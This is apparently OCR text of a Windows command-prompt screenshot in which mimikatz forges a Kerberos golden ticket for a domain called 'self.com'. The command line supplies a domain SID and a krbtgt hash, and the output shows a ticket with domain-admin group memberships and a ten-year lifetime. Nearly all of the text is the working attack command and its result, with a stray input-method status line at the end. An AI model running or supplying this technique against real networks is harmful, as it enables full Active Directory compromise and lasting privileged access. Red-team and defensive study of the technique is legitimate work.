 C:\Windows\system32\cmd.exe
C:\Users\whoami\Desktop>mimikatz.exe "kerberos::golden /admin:whoami /domain:sel
f.com /sid:S-1-5-21-1643912224-245962516-4032159703 /krbtgt:4d4ca8229826cc47163c
67f3f6d5fac6 /ticket:Goldnote.kirbi" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:whoami /domain:self.com /sid:S-1
-5-21-1643912224-245962516-4032159703 /krbtgt:4d4ca8229826cc47163c67f3f6d5fac6 /
ticket:Goldnote.kirbi
User      : whoami
Domain    : self.com (SELF)
SID       : S-1-5-21-1643912224-245962516-4032159703
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4d4ca8229826cc47163c67f3f6d5fac6 - rc4_hmac_nt
Lifetime  : 2022/4/5 13:22:54 ; 2032/4/2 13:22:54 ; 2032/4/2 13:22:54
-> Ticket : Goldnote.kirbi
微软拼音 半 :
Goldnote....